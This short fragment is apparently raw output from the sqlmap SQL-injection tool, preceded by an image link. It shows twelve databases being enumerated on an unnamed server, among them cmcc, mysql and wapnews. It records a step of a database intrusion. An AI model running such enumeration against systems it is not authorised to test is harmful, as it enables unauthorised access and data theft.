 [16:44:54] [INFO] retrieved: train
[16:44:59] [INFO] retrieved: wapnews
[16:45:08] [INFO] retrieved: wapnews_new
[16:45:17] [INFO] retrieved: wapsite
available databases [12]:
[*] cmcc
[*] dzh_tzzgx
[*] dzzz
[*] htmlnews
[*] information_schema
[*] mysql
[*] tg
[*] tg_tzjsp
[*] train
[*] wapnews
[*] wapnews_new
[*] wapsite
[16:45:22] [INFO] fetched data logged to text files under '/var/share/sqlmap